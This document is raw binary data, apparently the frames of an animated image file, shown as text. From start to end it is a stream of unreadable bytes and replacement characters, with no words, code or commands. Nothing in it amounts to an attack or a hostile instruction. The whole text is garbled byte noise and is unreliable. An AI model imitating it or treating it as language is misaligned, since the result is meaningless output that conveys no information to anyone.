��\�Z�dX�r!*�S���J��z�Z����օ��o�̂�?��C97��V��SJ�v��)��\Ri޵}�'��Y��}8v�C��=	�}F|�MW�|�ɘ�X�Mܽ���I�e7C\�-+:�}uTJj&�B��	߀=o �o����ξM�&m}�0H�>}���?K`��I��ɣ��^�,��]�
���\6�d+yh!*)�������=��@��ݞ_��CY2SK�Ӥ�]"\ʍ����������o���P�9@R��+���f��о�WG����o�����	� v ����V����<�Y~��ҷ�"��r�����e~�p�Č�i;��g��k���iL���em������i��vE���0ox!����0N�n����]���靾��븢�g�dz8��JEǨ�č[�0��Hk��,��Jg�B�>��L�q�w.g��p�$=t��
�a��9N����It�ȥH Ҧ��VM^�7��sp�J|�J^��ɇ��_��F�U�0V��0��
�K��C(_G=t��Ʈ����C�e�ޮ��+�D�V V�=���,ɡ�&%�a��y�˝_)gt\�+�>��(@J&o�*���w�$?(�C�gf�5��~�(��/m�X��D G�=�G?��+�7/���R��k�0]��ɱ���`�D	ćIP��Z�"`�t���7�Z906�@�K6M��/�#v�-�1���}���ٖ�$3�3.]�������0�WdJ@%ϰ���Z��5S%}H�H5x`�s������ϫo�MOjrXE` UdE
��� _{U�Iqң7c,��GW����k��7Ӈ�m��/\ w�\sQ\s���'����2#Z�.9.�������������DD�N5R:�����ő�.i�Gmm��Qىss\�����ʔ���#M�.���������j�� �,UNh�p�!�#���r�G�3H�M��(�. �t�c�0H��e�uLȌ@�	H@����)X2��`k����r��	��(⋀�ȣim8��1�#�1b�H�Y�d0Y�N��n��nݵ2�h�І�	�"�Z�	���8FY�Xd�Dx�HIV�����, GMS7}M��Ҥ�b@��5c�"A�����(���9�f�O�����O ���2~�,#í��&��?M��1�]��OM`��I<�p��̼=�&��Oŝ*���?ryT2��Gݭ��x#p2� '�@7�4߃�H�rr�k�U�Qc� � ���v��A
2x{���"0�"D�a�M�����iA�v�qGb,2i�,���L�FC`3B��7�UC�)x�����%F �I���'4ɤ�.*Z܀�W�b@I����*\��I��Gj2y��E�I�u	p睦t�%�Z��*֤��6��f���){��\
p"�R���6���!�)��"`��b�`��b��~
�������>��B�A�(�9l��q���!;s�l������^�-�)�~��х���_�D{.�$��«J��,�F^2&� 7�i�	,ه��*���@�<�r�pqj�y�$?r�="�6��!`P�2�ª�ץF���~)�'�6� �rF0��iz �9�F�j���"�k�uC�mD��@S�.,�Q3754��oX���?�7�tv6�re[p ���ֶ]����di�aq�(�^}Է���D�l���0B�$�i��P�x��晛2��j�邡�^���Ȁ�o���`4r��ĚK���%@��x�����ÔL�A�Yc)�߯K�!�]�"�w{E��G@W�=1e�d`�t������F>H�9�d�*H`����*�ǻ5����X?S$"�� 	�'���,\ <��0�Idh�Ө9UL�Q��Q�i!<!�wF`-��[�cB�L��t�`�j	Vx�N��K�T�npi�A�d� � =@T����T�UYK��^U,��+r�����9$b?��]xЀ1T�� t��``-���S�a�s"���D>�.�P����&Ԃ(L��W�jP-L��V! �@L`2@$��1�~CRVG�뤢P&8X)H� �H[�'�`�R�w����9x�L�z��&�2����$PaCL���e.l�
?4��"�^х��b?1�,�Jq�<�Pn��ƙ�X��NU�*p*�C��
T آ�n�?�3��#����Aᕏ�"�� !�
  ,    � �  ������������������~�����������������������������������1����1���7||7�|��;��7;�7�Ѳ;������բ�|���Ͻ��ޢ��Λ���D1�����1���ʟ��#5\�M�Rћ���Cm�2�[��!�P	GD��Z���6�i��Id�*`h�$�	$=�#�WLKo�6綈��UdX�c��.�%����c7n���(��B^�
Qa˖M=��x��a�.��U/�A�&�ӕ�3Oh�TQ2hU�H�4�9�g�[���(-\@�oI�Zp(�����y5i9_J3m��1�~�&G�dO˲}�d=��ɰ"'�v��P�~�	���i{K���f�/?��#�=T�ZS����{��ln�)"�&��$��Cc2���Ǔ,kD��W��#U�8�8M��f�\�qC]8u�0�郟Ca�ċK����q�O5��P/]5JvnYhZ8�d�u���]�4X4���OĹ#�e_=��>��[�Iu�V��n5^�c�)	�6SJ��_MƧ�&�����2jsQ�XfY�c4eus;����`��0õ6IKf��=��S�j
��tw"��H�%]��TC"Z�Ur���3��� 7'��4�Z�D���D�[����眛��槺U�Lye}wn��P��:R����|�
�r�K�+�X�F}�TᄩNEM���I������P����<	����zɸ�tTɱ�0��S�x#P�xa%;s�qR-]+��dp��ˉ��Ą\Y�Zb��3M�s�T"��hQ��ը{]5Ӑ��
,�I;�_R�1���V6fVF��"H	7i?�}z�\9Z�2�!���&�0H�ER�hU�d7 ��`����s=�}ZY-�\�T!j���p�-� %��Ư����U��܀W����Ӎ��K�]�wT�,#��Ԃ��D w�{���o^�D���V��痻�H��n�흗�;��x�����p/�"�˝������O���������ۃ�:��M����9!�����#� ����=7,���7p<��{��������:���y���Ǿ�e�t�_3@A|�~�C����%/}
����'	@A}����G=R/~����:؀���L� ���
ރ 7��GD�q����WB�| |a�G"0���@�P�-�p
 @� P��aB�(��oL��(B�ᡍ/�a����/ P�Bܩ�Ld"��C>��A�C���*�'�Dd�X�����1 ��PBM�τM����JV�nD`��	@CJ���e.���1�a� �#�IjC�������@A�o}��%.O��Q���(atل�A��<������O�ϣ��h�v�ӝ �-��>���#0c�A ＃�j��[����%BY�"�w� +�P- Ps���p�$`��e�9Ku����6�R0
Ӟb�>�O{���0�J��(��]`)OyzP��T�HM�RЄ&`����F. ����cd)�:��Pl��@ֲ�����/�����l�1�w�լJ�+]��׾구J�V�wU�V���T��P��:��Qxlc/�H2�4/��[�0�{泘�h�dGK�њ���M�c�*K:�W%�V�?"@A k�lD���᷿E/�� �ƴ� �@ ��^���npw��Zw�EB��]��6��o0�����X�j6���"0 Z@�v�ۆ����]e@SJ:2/�s;�HL���� $����/�����	C8�򵰆7��#����=�v���G �L1:a����Ue�����6�X��q��0��2��;�1f���&N�`�m\ P�2�� �*�A�g����<e$d�`FB��\b�8�}1�D���M� t�6�9�>��</�KJYȎM|� ��<�G�h(3z�V���|+<���r�%�|�:���3���h��	@�Vk�~"Ԃ jLi*{9�Nz�R2�1���f)�^��i �%q��38�ٸ~��s�2H��J(���mmg�gȁH@0S@9H���`�@ZX5tp�
F� �+kx���N�Π�4l�@�g��@�>���[�4���d��~m3l;���í
���N9����w�;�M��H`o*\�F�@��o-� �'������b�/�'>� L>����8x�
h><������ux��[���.vt���&� �эU�b��x�z�G�����`�"X�z��B�����K��"(z>L�cy���d��K����(�0���g]���x�!�\?=ٱ����jG��I@���m%�]<wx �v��� �!� �� -�`$ض�0}����#=�H`�G�@}�����Lpx���g?�M����	﯁����Λ ��8�@{ PX
[�wM�bZ�EMe Zpw4� ��'P|20'P}�W�&�\�� d�k5�x} �w~���x��O5P��~&P>X�gN��&(�N������WR�HP�4� |B��X�JlfC@$�M���� 	0 f8 SHB��T 2� �ǃ;XI�ft�S��R�vIh <DA�wIo�(��7�?���C؈����h��8�L�x�g�UXE���M%�]�jqF	@h`�d� "0 T(�ֆ2@<XZg�5�(� Υ �eF�DLHG\��h$ F��HFP���u�@8�J�(�����( ��8 eH������hHXuC�sB �߸�e�Xo '��( 9 ֈ��xg� �HFwI& ��dT�|�- ��x}@�G��5�����- ߨ��X�h�/��o?�hCM qvx��x� ��HRp��.��XI�E��vIK`8�R0\FY%P�Y��xP������� 9�\ُ%y����k��P�J.	>7D��cY�fX�F��0�G�:�&��Yt�b�Y��\�D�'O���S2��>��c������'���H�6I�����i�G��GnɎ� /���H��(|;i�^@^4`�<dI��g��R0~�8�}�H@%i��I���~�7�^דGx��Ȉ�'��	�'��9 /�rf�S���dC�w�	�tI�/P���� G��M�NЕ(Л�@��\�$����OwI7@ !8R��׈$�ip�N0}�G@J}�~"���X���w/0��(�d�b�|�9Enم�#�	��8*��)�GT��IV  R ���C���n�O�9G���q��_G� ���j�R@$ �9�9@j@{�&$p�|7||��pz�����)ojdB2��M� 'P�8j��y'B�S�)�i`����!Y�Tw~d�J
 �Ġ]@Upe���_���zc� rF^n( 'pئE �ڪn��r��9�J�M��J#@���8Y��H��|p\�1)H�	�I��PA�Np}T��RM`c�5GP w��T%tU�'o/:nHxF��ʪpZ/�����n��yU���Ps@>  @����:*|�ȣ�J ]QM�E\ ��_��F�Dg��:Um���uTV m��	��6wn(>���*�:��|E@����*����*�4
���8���F ]�\ QPBRP�_���xx:�Rp}�v~7�]���P��G���q�j,۲/ۮ3;�4�Bx���J�L�|i	��Þ+F@��fH����2ˉ�D��\@U˪�(`Po�vuR��"@���G�9Pp�wPWN��CZ 픬{�蚮�z�+�tˉ游3��8 �>�fʇ���F�Nh�P����|ǻ/T�f@UN�[Mp�� У$��x��m�wx�iqp���_m0�w�E.ٶ�W�.���ڻ����[�E��@ ��fe���M#�o×�����|o�Y� �M �h��+��% E�u�u��"�~Κ�6q��Ts����Z�Tu�G` ����
.ڿp�L�K��s�f�
H7��&��oخ��T���8�Kq@��9l�E2i d5�=�Pi�����& �&���w�+ �Mu^��1�O�06&fPBr���� 2[���,��*Q�Ȟq��,�P#�w�wPWp��Z�/�E����8[`�^Z ^�F��C�wpW^�`�*���x ?[��:�G�	pk����,ɔl�h鷅�����bW,nh����/`�q��a�����bw4 �����N���kpJ0��H����+�0�V�Ǥ���㴸���W	�� �ֿ�����,��|�+���Ȝ�w��8@��L��lʧ�w�G j�7�uZ��k�h �(gйR��	�'�����1���x���i�W�0 |g)  e͵���NL�.�v �\���&���+��L|�*�q �����Q�i �]  d9�GX�pR� Wf%w�i�J�^6$�����<L�\�f�[r�����4+/�v��o������T0a ����Wp{�w0���RN�Q�E$ �,� �W���J`�4 ��K�w@ŗ�T�EU�HJ�U5�=P ��H����zکM�xۮ�����.��/�F00��E�s���B�k �m��
���d��ӷ���&@0����IJH@Uc��\J��]��-�h�2����}��y�i��d��n�|�I���$���f�m9����s�M[��Q���߫¸�ui��n�Z��D��^�:V�U�@P�*΋ޮ�*��0�p
���vlY�joY\�9ޝ�K|� ����e��$ZJ~�߹��}�ԷuJН�gp���Q��s��p\d H��������8�F@ �WXPܳ-��δ���3^B�,��������||N�����������"�'��(�&�[�;������s�>`U����_ޝd^�/0�Z��Pl�
����j�'K�f�-�˪v��Ή`\ۢdg1�&��=��s�'P�79 =I}Ep�@Е"���JJ?,�:eB���N�	@ ���)~�
l��޷���k���U�8��w�����<�{�$�=e�\��h�g��|��:�?�J�{]TB��S?�  V��	 �ܿ��#p�.��j6l�d�l	Hk����G� �ʪ���tm|�N��Zp�w��m`Bs g������4��5ؖ�j:P���M0�HԃV�������㨣�j�*��Pl��ްj��l��&��F�r���L`|9�<sm �Al @ �� ���HBnp��� ��N%�"O�E����T��\��?�`l�踲���*�b�����l�DxU/7��f��D�?o�Y_\g�
�		�s\GGm�&NRpZM�]]\w�MPY}�Y�-0��(@=��//EaFF#������#�ZP�P����P����ɼ������"QG\�Z'��쉘:�RNjMQQ\\]P��ԤM�S�T�B�U�uh6Ժ��A�$�b2���`L�- ���3g�2J����ݾi�B �$]�	`W��!
�!	�HH��$g< %DM���T
]�p(k�Z���2B�b�	t���1	��b3�LY�i+]�|���oZ x�t'B��=!n�p���EE���EB�LM	­Q��UU�������[c���@ȶ������g�r���ڲ�m����c �ć41��ļ�id

5��LJu��"��W�K�*�:W����\s���ٴo˧V-7� �������)i��q�-��9PP�DР�?xdBMN���v	u��V��7��Zj2�7B2p��K{���m�|#�]҈�W4��9䐆x@�:q� t��D�����DsGS]�#�z�P�m�h=��a�8�W�%���'63�{��Ң�s��L2���38�x�~��dR��$!��)�����Az��R��eiUXu�e���9@��p�X�Q��G'�)��u�� FD��~���� m��[.ԣ�$Ԃ�!B� �H`��ZH$D:4� ����hʝ���
f��h�q|(�G.F8 �GL,P�5t6k��9�9D��S��7 I� �ZseR(KB	�P@J81lH�!A�4Lb�JH���Jp���v꩸a�� �*`��0��y�k�]��rݾ�ɗL
�C:ɔ���B5�� 
R��D�.�A	�����M�QCNPBPp��Vi���~* :ߜG `AU�� �F̫1�-�&D�ht�JS D���MH��J`�FRJ���գkAsQ�"g�Ym8�)B�bEw+�&�KF�����RHu�HS��W۬<�/�9��Z�@�:`g3i@L�P�mF�G��l&HQ�	�K�O�\�P�����a�1pnݺP @d 
��X�p�8x�]|(�\�Մ5�y��h����$h��!K
&���Z��
m�����}(L�� �� ����p�!�Ō| CU���>X  ����R��)`x7Z2vb���� "6(5��m� @H�B�ͨ%Wz�	� -�$�@�ڷ,��`m.0 ���2xg��Y! ��A���� �\@dȀ��>0 �/Z�a
�/��G� �'.,�:Xc+=���d|lT�$x`@ {��dP�>)�!aX��q��/�Lf�Lbg ��I��H�4���R�	�)�-`�8|�H`�o`@{lt�����3)H�cj��a����]��I�"���a�)��DO2�3Hl�Cy�3�� g����iqXE`F��	�	D�=�� " �	��˄a@
h��p�=��~u�AC�ì�]{#C#�(E��]�������81�)�qJH�Z�t���6~p{ �oD��)�H���@����Z@�Pj7�ը�5����:���$ֵ�\���2��j�Yʭ*. VS��)��l/.Xc�@�=�E�G�ARn����LY(d�^�T7q��>i�����ݬ�<���U�v�h\}�Z��ǈT�Z��}��JP�2V�� Ů�9At�Y��,]B_�׮�Cp���@�* �.�� �bD ���8��\l���l%+%C�I��D�����$p��F	` iЂf��,ѯ%*b|rԨГ7# 2��w��<e	�,�ʺ��tRF����6�;�I0	VvP75i�]�>H�=ow�7T�N�'�����JQ���h±p��cE� N���[���X��W(W� �h�Y5̺~zX6���r�DRv�,3a%��R����L3d�il���s��3�I@
�e�]�g��ȕ&ue����̵�JA�Іn���ԝ"��k:˙�.P�R�G,�¦G �"�:�?����*�:!�ed)��jI�VF	W
b��A	<����TG9�^�t�XRU�T�v�F@����8o6�E�}�}y�;(0������Ճ+�L�$І��dL��E��{�(����������X�i�ofM�%���բ8	j �y�XkF]J86x�Tn@M�m�}r����-���$<����*ÿ�Q��	��t1[
��$�Bò� "H�3r��!�u�W]�W_y�sb��8_&e��0j�_p�̵���V6jV�C�orՄ����2"B��w����6�7M ��(ed�-�ϽG`�<��>>x��O���v�C�h�x��{��q[�1�������O6�D�ط̈́@���O����~� ��.��M^�H~�٧1dP�����1##� ��~x��~d D��h��^��aVu�w*�Q�g�Q�EY�6	�"x�y�%|�?*6}�W��u.�r��z��x���7�X碃��o#�~>�~ �L �*��W�a�S#�znց���!���!`.��~p b8�d8�!p�_�~C�)^v��GX}Xw�g<�x(&~���Zȅ���r^�i<�gX��h�bȅ�|7lnHI"_A&��*��uvh�7W��!�b�*p _@��ȃ��r~��~ �������ZWjQߗU5�^��	h�*`��� �x���i�}�XV��H)����W�Q"��fEHY�h�{�!�"���WiZ���x�!҇*@��w��w�(xh�T�ڸ������}ȅ�8Ѕ�(������� F8��Wu "xط@l��&�=��!���h��UȈi�"�(��h� �*X}Y��6e�}	~)~��	؇~�. i�B	U_����`H�� .����X*Q���������9X���  ��2�#I�c(�ex�y�M9���A*Mr�yB٘�����x���>ɕ#ٌ�W�
9���~k�U�!���T� F��a~8IY���؇���Б�����?�~�����(Sp����f�;��"|뢒�������"���~�y�>����/���%����U��f!���h��i.{x�꧒���	Ȕ�yrE	�IB�XG0)~��a2��y�~h�y~ĸ��8��g��ؒ�i�I�Mb&�i����)��)�	H��x�@y����| ��ȝ�i�h�:��Y�)\@p
ڠ֍���I��i��ǝ���������I�E��*B�_�� 2 ms�*
j���.���{�Pe��	Uܹ���~dДWi4`���M2-�B�U���iI
�j���碆�����9��_З^(�^X�����=�E/��i#0#�����m���釠8���R������E�o�֗�~�'�]�b�)��}���������������Ɋ�@x�췥��<J�/p���_�V���'#��Ꙣ��p�Z�����J���Aa�A0�j�Ҷ��`�
����� ��z�J�, ��3����:pjQ�����L"A��گ��h�4��� ������ڄ��&	j�Ш�
v������ d@$�yl'� �;�	+��j�����;v����1P1�{1�>�h  :�<Kd���@ZR`�����"K�'`'`��6K�I�*J��Dj^D �7z��F F��ʰfK8N��@J��Z�%R�
z����63]�p�F4С�����p�˰��Q�N+�p+��Z�:����'��طs1N`;��h�dA�����۸�ٴ�k�o��Sۄ�v2��a˲� !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����KQ�	׾\y�_�:B'p��,�`̽<:¨E(&Y(~�Dm���k��|�6�f諘���Hv<�0F2��D� 2���KD�~��������T`3$c2�#U/BD!Dd�װx}��T?�5']���WKr� m+R��нH�0�ކ4��ڕ�-H�sR5$��Ᏼ=��o��!�#2y!P4`7���5ފC!z���c���ף�m��e׼�D�-����^:!��-�/��S���ȓ� d�H�/�� �/����E�.H֨�@�H����~%��#��9��o������K���� �"��. ~�� yG<�x"��Y��̠3�b�|���v@�-�aq�P��'�;<�w��P� <��8�Cl����@�!�D6�MH"`�G������Q;�Enq0���B��3���2b�hL#��F���M�B�H	��-��X��&�9p�s��� H@�c� �H?rZ`� �(�HZR�G�b��NB�����b��.� Q�""���(R��e*�JIDR �$��F\�|��G�I(��<�*Q e��QЂ p��iN�@ !0��/
H�1���?��mp� ��Ns	HHg��NH`@�hCц|�Ӛ��@O�D�o�$@7��*2����1�Nx�swh�
0�s���ώ�tG8�R�ҍ�2@(�O$���� @e�7CT��C)��L�T�t� P:$�A�d� Rzx.X���� ��p��\ίb���$��n�nk��	#��3 �v]� � ��
e(C_�JU�B��V8,V�Z���8��:Y,5.��6+�B�C��4-���rD��j�6�a��ED�P3��e��l�%̶�J(p���B�'8A&�������f7;�:� F�$` ��AB���;-���(�l�*��ږ���mo��������/q���P࿅��	���:`�vA - ��Bp��	Fp�?]h^q���N�Ao� A�X	'��N,�AH�łxq��p!����@�s�\�@�zKp��Y>g�� !�&k�����(���"����)� �+q���bA<��0n���cl�p���� �@Ǧ2�G�DǱ	L�!��%
v�Oe@BXpbN����6��^N3!^\'���N5�M@j'H��� V��F��T �"M�Ӗ��X�����F0�qa!x`�L�@����b��@����`JW�
�6�L�?p;ԦvB�}ip���؀�i0�v����5N��EtS��X��@�z`���Gp�AxƂ  ��;(b�5@���M�m�������k �N���&H����������P�CT�C�f�#����F� "0*l[NP�1��g0����	Z�� ���-�4��M�R�{�'5�7@4���&7y��rP�冸ܓ�.�.8����n~sA���àu��]( �.���7,-�B��H��ڶz��Mj/�`/ ���Nv���O�а�Bȵ�zV��� (�넠�~D����t���&��-@�	 NmPyۡ��HM4P@���~�_pw�>��N�����Nd���(Yu��� #4�J����Ɵ �G0��� (@����mR@�_�$ wRpaF ^(��l��n���=0 K�1%�gk��v� '�w跂p~�Pp@5p\��R��x�W	LG�p^�x( :  I�_&w$�.�\9pV&�6�T8��'/������� 	���F��cZ�%w7�ւ�FF ��M  i�{;8	-�t��T` m�~�S��I��I#@ ?&�wSH�E��(�a aE���z��V��<cH 4�:�E ��p$�G�B:�0�(�p����pO��d s�]�pD�Ml�DKT]2�Y���،�h��x�E�k�`r?6C��H=#0l�'��~���U.�B�(���y��_G8$�m0Q��#<�x���U��]B ��7�/P�����8�n�]�	�Pz��L�ih��&��7h<E>�����8y����\@> �\`�s��P�Vz��������)�9��8�B�ni]�H=�DE�hB�o.H�]�V��Eu��z�\�x5Pb�\��d ]G`D�S�ZDje]����8��6�|9�~)�ps�r��C� 2 �����d.�Fp`���E�%� ��'0b-Vt�Pm�i|��h GQ���\���Ft�sQȗ�Ǘo�h�/  ܷ7c(�4E�Fpw��
I�����`$QZ�g @`sF PT`(j7d fR0��P G���^���@1$Q��]�3��`yY�����X��L��H�t9j +ׂ淑� ��E�~lU C$QHP ��fOU�qhf��_(�>X1` ���\@���]��Qw�J/�=��Y<e���8����P��z��v�P@vV~P��V�x�E�`D4KK�� qPF�@���ii�&�"����m��]���;�(:]�B��:�ۅo�`��~̙�������D�zP~R4��w�d
ɑ/��o뇍�cF� ��� uXŅi(�b�ם&�s��Y��>^����s>^�p0���  ø�7��{Y�|ڌ��8��}i�`�Xc�k��8p����Ȕ49�T�oZ�h0�- PRpU& ���S=�DHi`�j>�(��R��ʕ=l��z����E9l�ȧ ����>��S]�sB�<���WhF�WP�hjeTo�藁9H\]�U{��x����;���H`�O�>\`� �@�B��d�Ĭ��V����'��y�P+�����`���k��]0;h�����x����N��^�X�%7 �i`j�� i� ��i�?��BbD��(��ӳV������'v��dH��({�j��(�l@��	���k�U�Jpp`����~q@��gr$Qgz���Mps^($� N���b0�v�x�&@�Ht}d��۳@���&`�r�и��w��TP��cګ���d���`�'[�U/��Ǒ�Ɇqp�OU��4K��9`"Pb�i�e4л�giВo��s����������0P�bws9�gH���}���?f�G�B�oxWgF�# �EY~"�T@���v�(᪆i`����e/�	��1v�F��L@?Q��HU�^�@� p�%�oR�M�t������l�{�P� {�֍�� a0l��\�E<I�EQ�>�v�c]� $�hb����t^�pL��}�x`	0Ё�6�v秆P��}�����;d	�d��ե�I
�l����pO5^F�щTs,k�oh'XG\����5@�t�cC;d `�m�9Zp�ו<�xv8��Tk�������;z��7x�͇`��ژ�s���0h&�I�D>��`0��ඦ�[��c ��F�T�o
����4���֩�����
�� ���E-�U+:�PO�Պ��u�	�nG P��5��:]ps�W�zJ��6 �g:�F����bdJ@��)���TzsٜT0d/�j����~�k��SIJh����Y@0V/�Z�Z$H` <�c��b�u:�d8=n$(���
�Z䔉,\ɕ��Ԡ��������i��xj�Dj�Ye~�%ʘ�dSHl'0��~F��2l��Q�$�t`:<v�������qR�UI���C�3<HP�`)�l�I�(�oh�d����|�V��I�=�LI�U��ɸ��9P���aPg��R�.tL٥�����n��G�������	�$Id� m ���1��v���-�K	T�Jْ��Q4�ڨ`#`^��o2�`�E ?Z�T�QMƂ-�o����.�mp`�g�w`�����i���q������`�,X<�-��I.�*�l����B�C��pg:�oQ,v�t$�ܛ�S�%<�8���r@��ٕ���}��܋��;�`�*s��ET��7�������}��^�H�QL�w���e }D-��SZs�x�@���ؗ�Zΰ�WK �݊ �]��e�	&H J�R�pq�g���P�ID�Sd>�y��M؅-�ƽ�ȭ���&}9��ء�ȞD���c�W�Nĥ)�:7^?��Ⴠ;��	td>�쨙�g���nh��Ai��Y�B&	�[�Wkk&I&��|���5�nB0�Hv~�x~��od 9��J�~���Ӝs��^��7h��E��	�7��W@��}j���P��JQYwL-$���K�0g�v��������}��h��nʩ�����~����SdC�9�C�kd��pDj��F�o��|$�l@ Y�2����FR��0�&Y�@���n�Θ��􅰾X�����<%ĸ�4��͔�I6��P�K7�`g�cmp��t4 �v�g sTCc���_�@0w�n�I:����?vh�=%�0g8vl�X�9L�}W�]m&pG 9 YYev�d�J��K��F�ޯ�Gxu}ľ�8�P+�ܗ�T[��@͎��:�|ҥ˓���K;��JNimRRN(�i\g&N&�&:MMiYYY��--0�@@==		8���aa�L�Ž�ɱ��/�Bg�Pڟ$$mͱH�$iM5J�JH���]P�����Z��%ŬZ�p)KV�H�"F�0�3bX (��q!2q�@CPIH$�"@�)&h���`h�F]$H  '��&A��I!e*Y+�B((�Gd"�($G(*�.\�aIHۄ��b��3.f"p&��3�`���4G��! C�}�4(��X(�
���U��^���ǎ�cq�� ͟EK~ÀQ�:H�!���'�Pڨy���1H�D���/��$K�^OaE�Jk2e�B�l��͠��}�h�F[��tP`�@&Z��#z�D��6 ���%�$��
/��Iv�e`Zyb�'�`a�K 9�E�jxC� �D���p�g���&��� �I�Bq&�E�	
�a���Rvf��Xl(^����wZ�X�qH��!l$��/��l"*򛎇�L��*���T��b'/
�Q� .�Q�O>����	Z,~��D�&� �ng`)g�P�=j���J� g,M�@Ѓu"cKez&I� Ex��1�1㤠��Z�Y�`£���z�@�4(G�E.}��(l����$�(���� D&��eJƢAy/d��']y6���fR�,-81� ����p�f�ȉ*�!	J�Aώ�H�C��S��a�dFV�j����UȐn�~��\�bʃ-H��	R�PRlpE��$�@0����x�j��b�<'gt��˪��˸�=Ԑ���w�̒��»@���`��{: (�l'� ��	�o	�f��	UđU�*eG��]��@��P��m��G ׼H�Y���%Q����G[8�B�5`��l5�����Ҁy��i`x���w'�8֎�|���0�U�wf���P�l%��}��W�:�,� �٥���D�����=�� �_�Fv�#��/���Ca��xあVT��-O�cF2�&S��z.k�͎��ش#ې b� ��9�PL�NU'�]��E�v7��e�!��Cd`� ��	H�U�׵^4o̘D`oD)�� r����I<X@p$ '�!1�ZŜ$F1��I��� ꗌh��0Bhh��e�*�H���<f��A�z�Tc3�,_k�@
�����X|�)̝2vaF���A  ���2���䌡�9V�;g���R�!Y�x20҄�I�s�����*�p��$&�I�'i!98�b�$�r=d^ �0�V�@	�� ZZV�ݰEWi�Z ;A��T|3H�N�ADRh� vLK�a�%��E �D�BH ��y�cPn\�L���A�!hx�� Q��q�Z 0�>R�s������F�ē8H���?|:``��f�0���a�v*(F�z;�:�Hz(����҈�����d@U*��߲�\L�SB��W�,�A�S�v���{'2�؋h��N�$F0U��T�����F�վ�"����V�bVe���zkS�����UF���*TX�ZUc�je��4x�!�E�=�� * ����4��#Qv���j�hqS�rV��@j,�YI��T��@jGP�\P�_��r�d�[.�hX�<�Z`�TФ!�;9�A��@�r�k��$W;���/y��?��44��kUꐼ����p��îTc��L�����
%�rŋ_��C���IyaF�q�2�N��K P�@�y]ۊQ~��e�,��jx�5���bP���8�n[��A�vYO �J���9N�B�қ��Bf\q��׸w��G6���l���/�6B��#�|e�T-�y��e%�y�M� ���3o�j4���6�9��^`�кW�t��\��4���4���
kF�(-�LWF�Xϵ�����Y
3������i�F����@�<j�2y!R>�K�;�N3���u�=�4��O��_f� ��vZ�tv���*Cv�m�� r�!���T�j�S���94}��~�d8'�E�6|YMm�
�Γ��?a���䯻��bo��
T��NUE�{Y���ڹ�t�{~Iʸ�[��Fw���0U��L/���0���a*�╵��5NsHz|��3��W�iU���A�/��Tժ0O��k}�iL�<h �ȇ�IAP�>�)©d��yƾD��E�!�ٜ�s�A�[�Wg� �������rU��'����vw &�@p����>������/�b�z���o��F@k,�ܼ^&^��C�r*8��<��[NS���Yq��{Q��o]@&d��>�^�p>Ԗ�f2�"�0!q ��' 0_>�A4}{p[��W��o�����s?���\��$�?����`wig4�:�~�o�����'/��w��}��?�]0(�ut/sZ�h��W�'a5ڑCU�`GoA�lGgz���#f��n�?ܧ�V $d�@d�#J��� |]5d��V�<�j�V�  GS� %xvQ�?��x��bT  aH6􂬷L�\� !�
  ,   � �  ��~����������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ����~����ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4���um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L�Q�� ��1G�$ڟ|�PA�R�J1F<r=;�̲�!��Ν�r��q�2!}r�R����Ʉ�$�po�9O�	;�<��\�|�)Yl�c��]���C�ls�I {�O,��a�d�7�hǴ�:*�ݶ�vk��օ���c�x�ms�8�Wn�問Q��Ly�k޵�sn�騧�9欳��l7���#.wְW y�f�����/��X�n|ذ/>9�D@р�r6PA��k���c̞��C����|���C����{���s^z�#���gO|���O��'_�� ����<�y�x�c��ڷ@�9r���f?���y4���'�z�� �G�A��o{̞��g���q�_9C�9.�_$`�ԩ
]b�HD!���,"6���ͮyE���*(�v3�!�.���x[�"a�'�Ќ�����6�Qk�@��6���w���ؿ��q��� �x�Ar�{%�� ���th�x�JZ��C6�O( �)q�6I�&���M���$'L������,c�IW��	4�w�CF����$���� �L�2p�T6��|  �I\0���ܤ%���;��ˬ$7�I�r*�	�����N-�Os���p�`2�h����yΓ�@�	�d~��C�I|�q('�9�&��ͨF+z�9p��/�� �1F�����ٸ&D��}ifJә�a�\��<��>̀���8Lt6EjM�jS�:��O�*M��TXU Z�0�;�A١4x��0�ր&� J�j��ֵ�t�* ��� ص  ��P>`����`�V���m��U;��}���\�$�O4r. M�BfZ�(t��m-���b��>���Z2е?m�C�ڵ���QX�nw����v��-�mK���m0�ث6�w_�l �6O�h�����(w�Hox�p�����暇պ�
 �O:�O�A��- �����	G�/�P��
x�G /�	���m� �� �
